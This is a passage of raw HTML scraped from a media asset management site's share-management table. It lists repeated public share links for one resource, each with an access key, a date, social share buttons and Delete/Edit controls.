                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bfe11b3918&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=fa2fda5754">
                                                    fa2fda5754                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:58</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfa2fda5754"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfa2fda5754"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfa2fda5754"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('fa2fda5754');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=fa2fda5754&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8bde4ed191">
                                                    8bde4ed191                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:59</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8bde4ed191"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8bde4ed191"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8bde4ed191"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8bde4ed191');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8bde4ed191&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=71786e6bfa">
                                                    71786e6bfa                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:59</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D71786e6bfa"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D71786e6bfa"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D71786e6bfa"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('71786e6bfa');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=71786e6bfa&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=037cf9c03c">
                                                    037cf9c03c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 07:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D037cf9c03c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D037cf9c03c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D037cf9c03c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('037cf9c03c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=037cf9c03c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e938e9a96a">
                                                    e938e9a96a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 07:01</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De938e9a96a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De938e9a96a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De938e9a96a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e938e9a96a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e938e9a96a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=014753adbf">
                                                    014753adbf                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 07:20</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D014753adbf"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D014753adbf"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D014753adbf"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('014753adbf');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=014753adbf&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a25647a8dc">
                                                    a25647a8dc                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:35</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da25647a8dc"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da25647a8dc"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da25647a8dc"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a25647a8dc');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a25647a8dc&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3d267ce369">
                                                    3d267ce369                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3d267ce369"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3d267ce369"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3d267ce369"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3d267ce369');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3d267ce369&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=05b93ec1e5">
                                                    05b93ec1e5                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D05b93ec1e5"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D05b93ec1e5"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D05b93ec1e5"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('05b93ec1e5');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=05b93ec1e5&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=193c2afabd">
                                                    193c2afabd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:36</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D193c2afabd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D193c2afabd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D193c2afabd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('193c2afabd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=193c2afabd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=17accb5501">
                                                    17accb5501                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:37</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D17accb5501"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D17accb5501"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D17accb5501"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('17accb5501');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=17accb5501&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=df564ec65f">
                                                    df564ec65f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:37</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddf564ec65f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddf564ec65f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddf564ec65f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('df564ec65f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=df564ec65f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=55ba00d257">
                                                    55ba00d257                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:37</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D55ba00d257"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D55ba00d257"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D55ba00d257"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('55ba00d257');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=55ba00d257&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5ed3cb48d8">
                                                    5ed3cb48d8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:38</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5ed3cb48d8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5ed3cb48d8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5ed3cb48d8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5ed3cb48d8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5ed3cb48d8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2e2892e45c">
                                                    2e2892e45c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:38</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2e2892e45c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2e2892e45c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2e2892e45c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2e2892e45c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2e2892e45c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=78c07356e5">
                                                    78c07356e5                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:38</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D78c07356e5"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D78c07356e5"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D78c07356e5"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('78c07356e5');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=78c07356e5&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c196567358">
                                                    c196567358                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:39</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc196567358"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc196567358"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc196567358"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c196567358');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c196567358&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d96b735627">
                                                    d96b735627                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:39</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd96b735627"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
